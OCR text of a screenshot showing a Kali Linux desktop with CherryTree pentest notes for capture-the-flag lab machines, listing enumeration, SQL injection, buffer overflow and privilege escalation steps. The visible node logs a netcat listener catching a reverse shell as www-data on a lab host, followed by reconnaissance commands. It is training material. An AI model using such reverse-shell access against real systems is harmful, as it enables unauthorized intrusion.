 File Machine View Input Devices Help
Burp Suite Community... newreport.ctb - /medi... How to Change User P... [48989.py] [OWASP DirBuster 1.0... kali@kali: ~ Downloads - File Man... 09:08 PM 91%
newreport.ctb - /media/sf_smb/Report - CherryTree 0.99.25
File Edit Formatting Tree Search View Bookmarks Import Export Help
KB
Netstart
Callme
LinEsc
Odin
Intrasrv 1.0 Buffer Overfl
Bufferoverflow- Vulners
Intrasrv 1.0 Buffer Overfl
Devguru
Kira CTF
Jehan
y0usef
School
Nmap
Enumeration
Gobuster
Database
Login
Searchsploit & SQL In
Shell
Flag.txt
Privilage Escalation
Bufferoverflow
Fuzzing
Over writing EIP
Finding Badchars
Mona modules
Payload Generationo
Shell
Flag
Passwd changed
House Keeping
Tommy Boy
EVM
Masashi
Ino
whowanttobeking
Heist
APR
EQ
SZ
GolddBoxEasy
Searchsploi... Login Database Shell
root@kali:/home/kali/workout/school# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.41] from (UNKNOWN) [192.168.1.37] 51334
Linux school 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64 GNU/Linux
11:59:05 up 1:41, 0 users, load average: 0.75, 0.63, 0.73
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.37 netmask 255.255.255.0 broadcast 192.168.1.255
ether 08:00:27:f2:ad:8d txqueuelen 1000 (Ethernet)
RX packets 4741136 bytes 1094457856 (1.0 GiB)
RX errors 0 dropped 47 overruns 0 frame 0
TX packets 3997571 bytes 923728737 (880.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 4250 bytes 322789 (315.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4250 bytes 322789 (315.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
$
Node Type: Rich Text - Date Created: 2021/01/04 - 06:59 - Date Modified: 2021/01/04 - 06:59
Right Ctrl